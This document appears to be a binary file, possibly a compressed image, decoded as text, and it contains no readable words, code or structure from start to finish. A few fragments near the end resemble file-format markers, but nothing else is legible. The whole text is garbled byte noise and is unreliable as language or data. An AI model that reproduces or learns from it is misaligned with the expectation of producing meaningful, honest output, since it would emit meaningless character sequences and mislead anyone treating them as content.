U��En�54?�-��jW`bm��A�XW�Z�)G�P�_#A�tbY�gu�GQHLS�2�5g��X�u7�0 �x� �M��P� a�I?���	�9�-ڢ̉����(W���6}S%�9�P z48̢T$@t��s	e~Tn���>G�\�Y�sw�"�)��T{��YŔ1�2��r1j�o�(� �ę
�2к2i������	[}�0�s0R}�=�
��\ 
��`�)�PF��fsB�ˉ~����j�&%ubV���D�yiRY�2�9��Ͱ���9��Q@*0�fr:b�_0|��>�6�è_�Ŭ$��r��y+��Ú��A��gq�
R��ևw�pI� 	\PC8\�~����W�F��/ 	U�o0LE�-SR�u:(U���b���,� �'�~D.�EZ ��
ؘ����<H�&+?��d3`&;��C��F!o�fb&$Gm@��� �J}�*@wt�k���P��
��f��CDxgB(���+�R�7:�gX���P�|� k�-j��� ��_J�G޲���;����m۸��cxz�	�ْk h?};��ǽo�� �+�0{�:S��$N�&�`j�Ͱ	�ւ`���p���es@��k�Pl���
��C)~�Ǖ$w���7���wt���H�%�
�z�Uh�2L�3R��m�A8Qj_-sb�Tpk��[�wk&opM��k��{�C	9@
+�i��i=�M�0�3�˫���	 ���Iw�pk� �0�p�s��a��  ��x�g�4Zg�)|�	��	LE%��S͐�A7N��M�WR�Ȥ����E��j�n�T O�����0�d&z����UC�;���uMִ i��ǫiP{<@
;AG@�
���G��}ꈴY�9��p᰹��\��6tI�t��w�ΖCuU/`o)&R*�>#U�|<���y��$ ��$p��'�Zb�S��G
�@@�`��٫��G���C�x�q(����:��L����ڱ��,��ܚ��	-��� U% �� V=�ࡹl}�0q�+�\�ݜ�VC�7D�Q(�2m�y�6���EZę��9��?��W�
(%��3�Ӆjs��� ��ym���Hݒ�;��+���p*��`jMɻ���I��*�*G--<�vK@Қ+�T�D� -� �{�� ��;}o�����Iͦ���~�*\L�0A�D�=cG�&���
[��(� ��8!A.�����T��֊�c�23 ����F<�"��<���լ-� ۴=����@���*��Ao ڬ�ֺ�"�	�A����H;���,�O��������I.w���Qa� 8���U�m�:���,㐋� �P]&��K�I�$�O`N퓚2Z�Q��� ����	?�<���� ��Q��X�������ݚ#ٚ�9~��|�OP�"ħ��PO⠳�`�sp��wk���p����#��	Da��>�����J
�H�4�H<�@w��||����>�wvĴ �P�c��p��Κ�iz{L�+��-�������]۲�� kO��x����j�@����OP
����������V�՗���0����lP�<Ia�<l@
�'�R����;�Pk�0���Pkm͠34|L]��-}�j�-��ʹ_�~����B��9�U����m k������m�ڱ}� �	��j�<P�e�P-�x`�9��Z�-}��W��P���k�F����	��|�	z��@�
+�	�R	ͧ��#ާ� ��M$� YL��E$��sez1�9v�h� H,���m߼���У�<k>������ﻎͧ���� ���:� �F��.�F�;��0�����޳���"�h}]V݇�kt@��P�;_k���~:��(l���P��EۨAg*���qV�� 1�_�8.��`Jd��E��;�+ؚ���b��"`� 	@`lU����@��,W�kl��}n��>k���i��4�]��R�% +�4&�
�:��7��~��4�8�(�� qW��r�� �P �ARl� �pS�����.Bq�-G�E�����\��Z@z�]ڌ����O�f]��s�s�D|P� �ҩ�#��Cq逈P
o��L���ԛ6͞l�$@�� Q@��!8��`6�F��:v�ԉ�&E��w0g��C�7p����9G�����E*^ͧK�,�m��*��}EB����8��6��aW��RA�%إ���
	TDSh����ȁ��<ڨP1R��D�,�Y��ϟ1�i���wj���ά<H�f���I�@4{C����J9r�d�E�ʵ��jRp<��c���L�5�5 ׀N���� .\�4߭�=�Qr�Jl)�7]W$� �V��0�~� ��xi�
((',�i��6�z���0�Ţ��
� ��*{���R��
  ���`
�Im+q�(Ꭵ��'�Yi�7H��I(D�I<"�J���fa)�tz��`����L�;��33�s4PS<�������<�#'>��j)�� �BpB@7���-�����r ुs2`�M�@�8��x`,
@ ��q4J��8e����j�u ��R�\s��ҩ��5�&�VT	 � ���MX!�(�pդP���r�I�9��/"W���=���p�q'�x�
O�p�0�u5�]55�ɦ����?�?�Ё?(�("�3��+�8��vf�c�T@r`,��b�'F�$��^�Q%+Y��f��Hy�
��	:hu ��f !� ���ۚ��Mx����fV}�Yfѹ�n���ܚ��cr�]�4���vó�mw�>��6g#�1���IG�c�J'��jI as��7rx ���"ʹ��u��8�B��l�65�WH5U�4Djf�MB��lS�+��5�\�)g׭��׭�Þt>yb�7�y�8&a��I��R���R�s��lt�9���>p�I�N��q��ǽ��â��̼��o�m�%�$$!<�,�8��<Ё,`2,h 9����8��P%Z@lڰ��. 9��Vǃ'��Z2�B���o��[x�	T2��MhB��:&A��# E!
!�e� ��C*fьW����p>�l�,����0��s4 �I���0+vP�kjdGr�o@`V�8IIh@} !�(@-�QB-N�H��7��Q�j�'*��tP� U`�� ���  �RL4�!*����A@ڐ�[��� �-^-�@�� ��<�&�B�
HA�+�p�A�L"7���G.Ľka���UW���8���q�O(P)��TF3���D@+�-�
�(���a�:T�j�),��yBJD ��<��`+x ��b��T�>Y2�Ec�I�>#�/�	n���|4�;��$�X���x�7���I�B�ɤ�$0��MH�7=:� �-��Kek�:xQ�l� �`�����t/�*ŋ�����W��<�	T@�p��1��20YHbv����G�1�"	(�<)*�BrC��2�bJ���+z�Ѽx��+��O^��OO�+A9* ��-@Zb�FfQ=�w����d�Fx��F]�v���(EUЪ�\1*HY)(�;�>d+�2�V^�N�b%!�!�~8!r|@>#C�}��(�\��g��<$9���� ��ב���m�f��,�8��j����DIZ��O�6�P����Le�4{<耵LҠ6�Bđ�mc�@��"2�0�*��޾����BJ�'���&�Ї>fU0l��%Hf�O�"u������P�bЀ��Tp�O ���ek�#���2���p+��-��
��T�-!2��nI��j��"ޮ�D�
������im "�D�J�!��B�[��6|���,6�r���]�J�<�� < T��QW��@��e�wP�b��y�Zq�b; T�{�e��T!z@Z��X\q��U�F=�z��)�*V�t�/e�9�bg�Q�4B"�/����	��y@*CΔ̬�者\%��V ��P�v���)ι����4���sV9PK-�"�74C<X�+�q䋫�d8�+҃^�X��I�P��,fT#��D��H��o+_�oYV�is�|����+�];W���&�h6 ��/PA������A�x �^�RtO���C;�16z�#��H��w�\�t*@�A��''X`�iFS���V���(E(�`�8��p��e��x�1�n9�U �L��=�e]���ϑf󄗜k���Y���B3$�1'	Hl�ؤp76����`���ގDD�t(J��@��J&^�Bt�dt�ю@�T��+��������PP � ?*�Q�z|C2��ߖ[`��j��&>
� �:˒�O��q�
��6��(Y�u�{ȠƲv��{�6�U�=�:���0�4���(���U��
0;z ,��x�x����h��P�w�^�� d\��}"'G��(ZBs��P��� �#C��fH�s��ʁ��B�2?�*!�a$;�Vj%����O.y
i��9��ѓ��	� ]Y�?���ك�Ox����6h!�߈.N�W�P���u��x��q�DN�����	�@
���b��}�bP�' ?����hH�h@�K��s���B؄}9s`�Q����{ ")�@�/R@�f�h:�bh��-҉��,r�sY@��,q��CuT~�7���t��\������I�4�|LV��X4 �>V`\�4,��-X>x�"��"��� x �
�X�r �rp,!�8\� Uܜ'x��� ����J��[��� p,�����5��ʋ��(�+���k�8��;1f{, *�{��6z����C��!u���C�HoQ�ܙ\���`�Y��a	
P�W(<,z� tA󈇷aȸtP�	1���+�b0IGh%?��'V�h����}z����o�5I�s���QƖ%�II�����D%D;�3�����o����9�Ák���Fո�u�����xԙ���y{��i����R�8��Ȣ�I�h��lHwؗ��6Q�����r'�8'),^@1 '�� �8�}�  У'3�~� /d9ʔ(�*��i)�P���,�Xa�����9���r�s�C���J�t;�	�ѣ4���V�n)�@!	U4��	�@θ��pX,q)gk�l���8*IW�B
xEd`��\�ʨ�<�
 ���Cf�٠�!,h�Q�� ����~J�����щ-0���-��-H��~�%�ʫ��t������q'	�5���Q�
�sʢ�DE�����C���ɪ��������b �؜/[O�0ɂ@�� R�,�\����"��a����N��P�Ϙ&�p����Rv,ӱSmН{3\�([j �<3w�w��o� �s�Gr#,y6mB�x`�8
<,���;1��k� d����<(��,����8!�t�T$��#�0�*8,g�B����)��iG�cG�mGXUPz
M�
�\ЩT{�`mS�T4�b�X�� ��5ʝH�m���wx����Ng�5�K� �QXC
 �O*�I}����u�&�2�0�(��2��7������j(�@�~B�i�=���;�-�R�
ӝH�[]ا�̑��C�I����V��q�3��n���ط-�-钣�	����H�@Y?(��=*^*?8*?�� �1}�K�Ŕ�T�PW�\.���̜�W�+�@��ȩ���8�������f5;W�Rv�4��.=G��wx�݆�Z����� =j[�m���O
�H�Z���:0��H踓c�	ď��¢��BG ?Ŝ��:3�
����|��N61�����T�Z$-�5�Ⱦ�)�m��
`�5X��%��w���w ۥX��� B��E[v�(�`5�>߱��%5�����H
r��>a�E\ �čQ�����c�2k� 
x '(�x���*RRa�+M��]��8@��~*���/--��[����U;F���m�f�=\S��"�v��T.���L냡z6����)@�������a]C�ҲF�X����Càu_ʉ�b��Lf�%}-]D6Id��R��iz��u,�j�{�Ru`ʹK`p(��h�EQ
�����G�%38��1���W��u5�p���I��?*i~a�LWЇk� �Kd�H�ʐS�0'- �������/�5���.}�2Z���{�9�l��E��v�bU���]V`Yh�]`����e���-�ڑ�	��48�����;�����!)Xf�A���oP�\^8�c@�}�b �xn(�b�+���$���I�O��z��h|Ȉ������It��7m� ��r��v�Z��X��Y���Ȫ�6a��[`.R�&|i�y�y�QD�R)X�e��0j h�NI�d���L�.��5���'D��C��p~�(R!�_Q�B��@�M	j��Z��&��n��n��nط���s��&hx��X���hQ��cnh��!�퀉��p�#8n~Y�z��y���4i��,`���\��^T��M�'��I"��, �� �@�~XO��(_cDɓ���@�Mf+������G���K� ��pULL��H����j�h7Q�p�Y.��������րy�����0����qX�9�?�1��xag�(^8����F�L��<Z'�CH���f�ǖ�!�TG�����a��*�`��w�I��*��XT,
���};;��`\.h0�j7
��7��P䦼x�Q|!�~�~�?n�!q������3�ޢ��5?Ї�1�NBJ>)�qY� (��.~rB!��d�F�?��I��vV�ήE-����?'D(��9s[�s�������8g��1�9���4��^r�	)H�_�6�p؛Coq���7D�	p{'\���"~��E�� �Sq� p8��|�.nhoR�/�BF��*�aBH I�}m*P��*b�I���ѷY�@0��.�� ����ۮ�9i���;f�3����5q�n�k����nwq�v(���\����-WH�\t8yǮ�C	����~��Z�S�o_�(#u�V?��x�����Xl\{,��Y(�c�UV���A,hti��vz�v�v��y5A��`���9� k7��ߛ��������H�7�zɅ.:lf\ ��Ʀ��G}��~'~�����Z��]�2�����NV5�H���P(���{ا�	��
Ύ�
����Y�K����o�R5a�~i�?7�q��T�mπ�t:�˖�91n�F�
8���ci
��?�·z}g������v�^c�ɓה�	6�ʕ7�X��ǫ^M|�
+R*���0+ԧY�ԅ�F�:'��9��޵l �&K,���0/�9�=�i(j�(Ң?e:��Sy��g5øF�Z7�A�t�>���q;v#G�+QBܷ�F�s�
�xR�_'�	�	���#��q��$�V����p�`���2LP ��� ��p��W<Xm�JĦY��{y�wK���G\溚(��$�3踞I�j8zNѠ��{ʝ���]��s��[�8�^�5m�r�x���9r�ܦ���^  ��f�a�4�i�(��h9 rYV&Yd2��p�@ɀ�B
q��
-��+������8K�Գ�It`tH�Rr�t\r/�c�h0�9�s�9QBIR�U��挣%�TE)�TY�S�W��8@�QY�TZ�#���i�K�h�<����9�a�`N8q?:�����C�Y��d<0�Y��@�����}V�g����D���i4J(q��No���RK����p��;��N>i��)INJ"�,T�U;��E'^wS�#O8�Îm�֊�=�lA�qv��'N-�W����@����(!ܐ�a�b�emD�i���ox"i]�@)��Ч`�F�NJ�&"�8R�6ٴ#L������$3L0��8P�|]8��hTuQn&�[n��S]i�K�;�P�xO;u�CSp���R8X����}�e�3�a*�i�cݗѭ��B\��#�NS	$�z����/� +O�f+[��4�0sG[v���7�|N��D5��Һ�su@mU��{�UU}�U8s�S�Y��w�Z���Kh��N�H�\��]�SB	7i�*VEb2TM�
��C��f���pŊ
N8��_*	x2)�UX��{�A �lR�;�I.���>^D�'O�v��t��F�R��d�f�;S���#�s��n:ᛂ����$<�U��!�`'I2�E	�Q?��P��F��� �J@�0c��<dS����𙁌&p���@@E?,�4PH)Ұ�6�b�Iל�+t�S:g���?���r6����i� и$�B�)ဝ�lg�pģ�HO��B��̉-�!#�0�w�D3�<������H����
s4#0�����׽�o���e�=qI�0���9�
�H��B�E�E,bm��
D���@ G3�	M8�:������ȬsD+,HG�Ӥ���
�&Ȫ�s��+��� 
���8��q4�`	<49�<�I ')�d/��R\����`L�i�� �-u�I� 
P��ևL�nX��^*�*Ȳ
�j�Ȋ64��؂?�y�qNFmK	�S�:�.&�9d�\�
 �I����ά�h�[d8���5�\4��n�By�GE� 5)��%I��>��2��x ,@Y$��C�[�@,v� �D̗���r?i�4{�B�b@���!�T��Z$p�
Mw�Ӝ��9�j�&�sRQ�S�,��J�����S�c��xr��=@@�K�-���s�S-RA%���zG��
�+���Q�O�рBdx �V�C��#��z� ��hjQ�e1�:Ұ�M|����y�'7����`�G*�� x�J`3�F�)�lg�=��E%tP�>+ЍI��j�Б;�:�"|렛��s�hA^ A���1�Ӏcl� \H�`�����5`h2�����P�&�诘'e ׂ4���iF�?�t� ��׮�����I�n��$�C/�䲄&�Em�E��80u�E���[xT�p��a���@-%��/%�γ����#U�E���� �
	����L�=�C����08+�j}WP!���*���Ҹ��׌4�f#����a���Xvrc�����́(9�+9�
�o:v�>1=�i��x�>����s�x��$��#��*α����Y��j1�Ȃ�!20&4��I�ˁxX�?dY3;h��$	Ԍ1��
��F����O, ���=��<�����7+�h(�z(9�ele0�L�p�h��X����O:��<.B�s��I2u~( �t��ӹ�đ�f6�$�"f\��p��x��I}}o���,%��i-e�ͯ�x �y@�f4c
.Y�2��^}C��c[����{[E����j	�׊���m�y�����m��ut�^��\�x��% J p��zO,!���(X,�� :��e�Y�O��9M�	R�)���i��7�/i�m���
�Ӛ2�KBt>+p�A�O���pPqm� ����]�G< ;TMZa�;�׍8YGĄ��  ,�θ�%EKDAAG%^�����LJ��@ H����|
���h��hT��B�@�<���Q��m�@3�ĝ\�S��ߝ���i��h �LI(}�O Wth��R�x]�������{�ʺ`�[E�8P��B�CXQ@3 ��-9M��;К«y��Y�lԍ�HV�<���P���1i��A�h
��H�B<���E��  $\�k5�jPi�+~�ʤ��h	S E(�[S���E�q���;���I|lA"$G��8�C8l�+��8��:��=\	V,�J�;��ܔbƬ
4��db�`I�O��`�iT��>�8�oQ�
���m{�B�}����@a���5�I��P��(�ݪ]�(u�-E	E΄U	� ��Yt���J���JT8�C	P@)��[|�42KW0�%���;̂�|������P��-i܅��> ��/�`b�b���<�C�V��T^) �(��{A$睢�LL��W(��uXGR�D�`�[^	Sl	���e>�	PMj��4��$Gܛ8섘P�́$�L��'���y�OzL��P�f,����:�����TbYe�,DC`W~� _>�Y����?͌nB��p���[s�PR���L���O`��%(mat�8|�mL���&=� �T=�8,�����x��A�B����*��4$�O� 4 �P��|���L�d9eĜF��YzU�`�
�<@�q���Ex��Y�P�ԉ��LȌ���ր�r,	dva]6_x9E�[6'T0œ|ž��u#�Tj���;8�,���z� v\� L� ��z�&x���$ �Z .X X ����������`�X0��4�9v��!�u�I��[9�S;� S�_q���"p
�S����!'���j��)r�gsf�����W�FY�I?�X����I=�	<�I}a� ɪ��ԃ� �����@@���%	�R���@�ڒ�}������$�`�#l�����ߙ
Ƞ�ĉ��R�5��h����T�K8���e������+���Y��ۡ�]��3�@��lf�l��\�M�I�[|C�g�)��C=p� ��")#���BxC��P2c)c�'�� ���� M!��	�=+Wv�$�>��<ٔC:���	��No�b�)s8g�,O��~�E	��\�+�귢 �[�$m��lJ�@�ŝ��;L|���ytJ�x@��*����4C�X�" t� C���cEFS:��^L8A�|�%jL$��ʟ�	HxZ��@@�A5A!ى�����%g�\U�΋����l7�E~|krJ]����C)��WF�$Ł�h�;(��<	9})��g׎*B�,x � �0�
D������92%RV�X��}��xĜ�.��>��>2�)��I��C}d����P�1U�AK �	<X�[��H��ʮ�����	�j��E9��l,@t���
�>�Z�<��:�Ym\L�l� x���)L#����)�A�2��3�j�6b� �!ܔƨ�kpETo��V
�l��]�B9@���G����p�z�N������^ѯ:�l}�!PЎ�+���  +`.4C�d^�����T�t�;��v�	�����.|��z���Á
 ��q\)��WI=e�ࠔa��9N��p�N��V�a)�U|��H�)����Z�Q�o����E�����+�M*���BO���8�7��T@4�.�a3�-��:@B3 �8��BTL�lK�C" �?�.#�#|p�v�5��
�
�- (HM�!�� <o4N3A�#?�+�¥P�V�����������2��	�����	�2������2�rB'4�BO�v�D����T��C��)�@^@��  ]���9쯟�D<�C* �O�K��5Ǵ?B�� \��T8C�vL��B�4����k`�l��o�lڜ����_�6ult'pR%�,[5�C�Mٜl������1����s=�*�;���E��#8�1�C��s:9���G�C*��1#�LǴ 0B6?6M�m7w���Ԇ<"0I���3gt�vE�c�#p��E�Q�&����\lAV��(�:��Z4�R%���= ;�M�P $P�"�vX�u��n����6U5�C����m�&�+<�����Md���;p�K0/6��*#@�-�-�.�-��#O��BT/E�pD\�V��h� 2�$Z �G�sT�)��X���WˇW��G��6Y����E�b8��$�uq�ŵ�,��Ex�@@���T @Q>��SuW2�GK�x �,y���7�n�c�0M���d�8L�s�hI���mV���)^���7��6;���Ex�삻��D�ʦC���$7�,B�^ȹYȹ^��pSK�4n>�',@��PZ Z	��Y-�K�pA��x��x�
6k� Ϫ{�j.m���YPC��P�Q簻ʦ�x��K���ܛ�;|u;�C�5Z�u��5��E�]8���F++��l��v� l/Sw +8�i �F� ���x<�v��q�B�A!l��7c��?�i ���yzKvM�@,9�>��=����+���3�mt^�+؊�&�:�U;��G��=�GᲵ	�uo8�,�,ȹ�ع�/�����v� 4M;��Cl�BD�&@�
=м1�I�Á(�.�[zL?��>�����=�>St����n6C��j�:Rg4��#�B�s4�LR|�i�QS;��m�;�u����g�i�����±���w@3@�t?|aF��#���%�F)��WNR	��/����C"L�p����#���»69����ڒ�sJ}��f�*��p֛�����I*����B�Ph�3�s�06ص5�ǿ}�ko��*��R�� �?����Z������O��(����Z�C"��Xs�O�5k��?�VB��z�j��k���:F_9�#|d1ؿ�u}j�+P�v��d*��O *����S�
 P(��'E�zҬ�
�T�X`�R9<� ���Y��+g��t���,W�U�-B���p��s犮'�8z�
y�w�?�v������'��%�A���kUtX���mR�X��^�L�`��m;�*��b�(T�@�U�v��)���-�6oiǮB�O>��bF�4>q�z��i ���TKorl����, �W���B��G/p�i0w)�E߽�h�f-}ײ�a�M;p�hrUD[��~ݻ��e%���p9L��d��8�H�P\�E3���6��"�jM��6q���D��$VT�M/Rxh&�Yf�)8���Lr�!���yn�;�:��:����'�z�H%����J ��3�+4V񈽲�D��Q̵���hxXC�r8	��렃fp��Rq G:r�0\J	��6U�o��Q	�	mP�6�h�7��֚P�X����ɷ8�Q�v�lqR�p���p��p�	'Vs�qg)4��I��+�<(vJ��S��H�K,��-��i#0��bɥPZ��T��r�,]8���yxe?=ꠘBW-!�Ig�fxh��8�����i�����H�����Q*g��QG�v,j�9d��dٝp�Xǻ0&��B�L�d�B2`vf�d�0��>���%���o@�������sNVX���,��ET_qv��$�BI�Ke�V�6D�1�^(���/�;c����Yqy�s����qp�"pީ�6R��)��*f�gF�Yf	 ���3�=@��3�ci7oM
T�sqał�y�����k�<CA7�
��� (�pT�U�!�4T��MF��Hر��+��cq���=�C�~�;y��o�em`:航�D&���ȝ��Iɽ"���	X�����yg�@FϾ$�1��A�L'���<�H�����\�)P(,T
��!.��
�Kjk��,fT�;�cիT�Ap��d� ���7�[�j���8�8#�cs�8���zTr��ʱ�7%2�r���� (ר-��`N���� E;���9?���,�:y9�	�Г���J%�!�@7$�;���']�T���c���$rH8YmO|�"���7�M
.ሇ�R��I���pܓ�r,*V�J@CV���,����[��mY� (W
��9oj�� 4,Ю�RzA�,�̵���]cx�M�Q�!�X��&IY��=�G<'�q�C|�p�:wey��V�$��v8���,��J�W²J]����g�e,��ZL��]��O�^� az^��ӹ��G��	�7�iȉ��$ƃ�: )���A
&��N�S"�m|�G��SN�c>"��"��B4�e_�B�Z��I�Z���p��,F�r��� ����Ҍ(2m����.�%���HS�id$�q�c*�Mmv�!	�
2:. ��d�H"${*#5�=�O��#�s�T�>e��­o}�`�$R1��/~�˪W��Qp"��m������.p�M�`:���y`F*�'`�#n��c�nwѭ�#:З��K�@bSߑĝ���G���)��t|F�i�k��%���Qm���d��d�A>��ZzU�Т�#������$C�V��2<�7%s�uхG��N�i(V�8T@A�����5Ã��<�X��O����d)[�&������TS��X�;�}g�ZD���e�Bg�d-F"\e�)�����\�R��_��h��\��ȼ�
�P q��@����"%���)Ѐq̸���GR�ZT�~7��٫��D:H�;aH@YF��>��DF� ��d%������W�L c���6�E�5���m�oUdݹ.`��AF�"
����s�<��ń�}B0�#Z�ߕG����>�ϗ�.<�q�$�le �Dk��8IˏҜ����['��r�F$���� {)F�x��-P�����	��Zۂ+ڜ�' ��RM�aDd!w,�}j�@�9��Vbw��ı�l`�V���y~S�vV�7k ��1�4���P�[���t��� v/����m��48Q8��~�3�*�oAk�Ps�����!��x�Dt�e�)D#�;)SG�:	��`�p@B!� ��Y��(Ϫl n(�
2'7��=ۛ�Z���3�ْa�k@�s�&܈F-P�Fl�%��&���!
H=ً�NY�wX{=L�ķ�/x�@w0���)O�O�)�=���3ͿMw:�<�>�u.j��|�Ѐ��4@8�z��ӣ�4��ك��+��!<��Z���3������K�ꁉI`b�&��`�F+�V�
�T���d�����h���� ����8P�̭���F�B��D�2(�줤���^jH�?ܢ/�O  Od��Ί`�|PV� ��bԡ���@`�@`�&a@ �F�	a
���O����`�"�*� .�a�o��P����ln�rN�vNE�>�`Ԙ������5N
 f�qĞ@6Db,�v�!�4��"Ѳ
ǽ<.I��G6A	��L�ؠe@ .�
�0�J+��LK~&�8�2�/�k��O	/����=��<�7b���r��*e�p�1�!!��rJVx�|�(��@�\�E^�8�xҠ��
! �	0 ���R���b+��h��A��k�s��Қ��/����o稯�"��,���"�O��	18�@�a��p�v�aA��ob�ԡ�f�f� lR��@	�`�`�
A� �A�  � ~R˪ g
��� "  Y +�R+���r o���{�q�������- Fm#�0�
���)4$������H� L��6�&!a�t/���`v	��'�
� 	R!E���# ��a+1�
H�+	r,5!Րk���r�O6��#�p"o�"+r.�P#��.�h"�!(`T|�.�N#wf�@ @`^`��17�"E�^�@�d�A�X��s4�S=Y�4��4��4�� w�5�r�~1��-q�?�.�S.@�
�@���8���AT<�С<���<7TC��<�D/�=�5=PUs5א����������6)�rs7kGi�G+�G{H�ЁH�tH��Hk I��HY�<3�BY C9+?D�4+��D�R,=P���>a3��2?���!.�p@�M	�@��H�tI�tN�sIk�I1�C9�J�SK�SDM>U,O4Ec�5˒c�6g�6g�"�sR+57yT.+4S��B�Sy�HTIG�II�N��J�U�4P׳=	�KqEӐ�?�R��?w�M{u@�@�4X��N��H�UW�O�Y[uK�3V�45OQ�WS![�"ct6%#kT7-5G�5H��G��B�T]��]����*�����R�O��YՓK�+��V�� R���`�������"D�L�2�3��PM�4.ѡ,d�M�>�XS�J�tO�haJ�@��YGtD�5,�����*/�.ARtQ���*A6��Xt���R���X@aS��\�`�³S�uIەTSAfaH;�f��gE�=k4/�t�҃��@j%�`��`Af�@��v2d�tpcT6e�=# +�~@�Al@J��l#�n���/#�l nai�dN!��+\.E�u�!=>7����+�!\3�eX�
�P�"
�@ju!�X�B�TT��T���B~ ~�L!r���5_A��DX@� f�����^��4�̍o�b
t`@~�W~�!v�w~�A��tUݦ�+`���X�C�#w.�tAJ*�X��X[6C��!r3X� +�U�"
t�XJ�+������7V��W���X�ɶ��o�~�AtG�mA �~�a~m�*��jq��wA`@������,�!��؊����F�k�xy��j��~`28z�+XD�����w���+tA��ZX������3���*� �ِyV�273!��x�'���rm��7x����X�<�� 6X�7���q�!
����� ���8����[+XsE���m��{Y~����70`���&�}ቝ8��9����Y���"G�W#٠^��^�v^i�L!z��z�*� {�3�[��U���y��$�Ȓ�ڗ|Y��~�A�ґ�a
旒�:rx�5x���������� |��*�U�B�[���b��YL��h�� ���WJN���0��x�����Xp�x�ڙ�9��z�MI� �<���ל���� �3|�� VX�C�����8����@�C@�_�.!`��}u���4��ܖv���W��R���z��%��:����#��xI�,W��m����
ua� �+���2���Ҙ��+Z��C���z�A�Ұ�z���mi�8�~�=h���2�}��X���r9�����*�r���@Twٌ3x��{�Y�zMA��̷~�۰��ߘ��څ��*tA��*h9
�{��¬�y�"�*��n��t4�:�p[�#`�׍��� ��~#�θ���@��"q�Թ��/<z�� +8!+���=ڳ��*Bڪ��{����S�*���hnwe]7�{Yt��G�?�:��7+����9=�������[����#wĩ[� ��!��p�7����Z���i�yW��E �֞c�2�*"��}y��qp�-�ð�a`����9�!,8�N��}���Ѹ�5+Sټ�<�a��\���n��C[�s����*����W��w��F'�+H��������*���D����w���{��W�}]z�۽�2�� �i�����9	����ᛡ���C]���7����� ��);^��p����۱��4ן��x�Iz��}�K�r��ó����VZ�[٪������]S<��g<l��|��a`��Sy&�a�����M�sC���Is}
����cf�����ef��*����ܼ��΀�C �w��	�� ���������a fi��w��?��������c���H}���+ۿуѳ�tG�<��ݺg��;��YZ��$
���Q��/��A]~���^��+h���v�9᧛y��8Y���"y�,��z����2�^{b^+�����\�@�]X����x�< `J���~~��菜����3�v��������#@��I��4VN 8��+�*�" C[���£M��w���Y����e�@�iNh؆�w�ðx�0@�s�����t�?��tb
�)6��0h�A�<0�GF�Dc6�]J��)�z�� V�#(�S��8iJ�">hM�a�d���>ԓ�S<{���ɦ�!��d��Lѥ!E��4I�L�:���֭[��J ,�Ci�8�vYN�l\b�k�.��.YS��^�p 0�6���q�0_��LX����4r	�3��;{�̇�M2�v��A�ME3g�y�h�gt1���h�L0��58�U_���Đ�����<���12��Xõ��Ys�p�Q��2R�G�|e��0���%��&g�?y��ST36��Qe�M�e
O1v�mTm�]p\�%��XWE�\��E0�C� �`!v�c����SP��"'�CE�Qv�e��Bp�Y�>�t ��Xs|S��)�id��x��l�p |�r6��CQ��rU�^���5yi��Y˼eS7`�%��)��1�pR�"�ɨ^��$I1�wҢ�.��}DAH�i�0$�RR2��U}��)|t�� Y���W�E�˽�Vi�D@�kY�#B"��u��؉�db��� cB��Y����Y|>NK�L2���i����D}[��J�j�!�Ѡ2�je�Wą���p�#�4-6|���2� C�F'6	�'F}N���-�^hC���{<:���C��q�!@8�i;�����dn�E%A��2�j�<�a����D�� |��(l�Av�'-��I�Y�#Ϙ��[ʵ�d�ą�\�hɇo��"2C�K�k�JIەU�2.SOF�j�by�*#6�-�Q��xF�Rx*$ڽ3�bF�Cġ5p��CdD! cxM�T�qr#jZը��C�-e�ITu@���*3�Zsw�g�폜�Ց�5�8�l�;2c�=��.R�8�!�y��O�u���ҹ�y;�BvK�lm��3�ܺ��e����{���!��s��0TD��pB��ΑT3�<���?@A1�5�z<�ƚPd�l �w8�=	�f|��ʖb�.�}y]��¢����Ǌ �DӜ���!�Ylb �X/Rb"@���!���m����%�k�dw	"\B'P�"P0�"?Y��`�%�ʄh3��JVR�#n���)�����C �0�β��`�9�ɟ.~RY#O��zl����G2Y(��$.����hh���d[^�a��1E8)*�h����9���bAN|�cd����d�p��:u)y��#$k���
ŞF-����;Z(���=dlEa� �:������T�>�K,� b�C `D�B^�C�L�ɭ��'!�`��T��}r&#�A{��5�cA�΀F*Ea
�(G��Q��6Kyz��:�0�TI��Ii���Js�Κ�d�g�V<�ZK�s�1He4�]�3�Ѷ�ͨ~�Z2�
0|�qӤzl���q���Eq%p�Xx@���w g;!�B@��g`�<)�!��.��eIq��e0�LI�Q�}T�*ʽ�
@<��R����\��,�Z�;�u9�A�v�þ��D�J^��Zl2���ϬƐB��a�T�i���뉔e�����!T��fM៳�M��#�j֦[�E4S8�]���{	��D$W9�E#��Ck �g�����Y��ʴQ�OJ�n2��=�f��WBĳ�}�޷���.o�EzO��H���=�Dn�)��1�i�ǐƅħ[��J^,Ք��kr�pH{�U�Q�k``�� K�s[�ָ�S���^1�5��Xd�N /x3�Sj�*��$"R! . ���f~��4[O��\�@�G5ۤ4/Kh���=9� �!2�@o80=�32�C4�F��D���e��ge�YΜ��P\�x�!0eX0j5�@]ufu���S���iA<���v�86�h`�`��2��	D�;� ��@X<ؠ����mj��&\�:@B1�6ۃĀ����s�b�`CA��΁���O&|	s�ڠ6����oT��!�rpA+<�<�F`"�IKz��x�/N�g�H�9�LB�#�!'��C���{姦��]~��[��B̵b�V�Lnj�]�l���6���H�7�Ֆtӭ��JW���S���� �i#yȻ~r��|�.�I�g�v��筦e��h�/|�F��#N�W\��x�5����`/��S>�x�]팟�����L���//��[�U&6v�n��{��.��Oozp�G��:�XpU]��G|�oj��}��x����}�tt����+��}�{��6������;ʯ{�� ���}����O^B<��X~.�����B?���cC}�O������po}������o}b�}?Qv/�}�ws�Wgn'i|>w~�7h<uwu�|�|!�|���2x X}��}h��{��v'8~�k	�Gt��y0�y�1z4h������z;hz٦z��wu��u��u'g{"�=�w�ߗ��'! !� � ,    � �  � ��@���:����-8*�A�+V�J9b�)N��qؽ�䤤B�%X)#��m���ʌ@7gش�'��:���c�	ސ�\zEBS	.�B���T�R�]ݚ����`��1��سa[�\Ku�[)��t3�V�ax	QE(W�\Q  @.h�^�r����qUآ�]:v�ȵ1I�ɒn�$�	�g�7K��
�����6�Fg����h�+W�B�եV�N�]9.�9s�^�F��zZ�le|�nU�ڔ	P���7A$�˲�
@1�J@p�
B16f̿�\[|�N9l�S�U��J�0�?�FO���jC���L�݄�P�h!�6��n�9�T�gs,��"q4���p�q�Z<^�֏6�Wx��3^-	 �R��<QB	�S�+�"4�MTL(��ߴA9�#N3$@�&J��)��bi7"aiz�ɚ�z�衄~h'��H
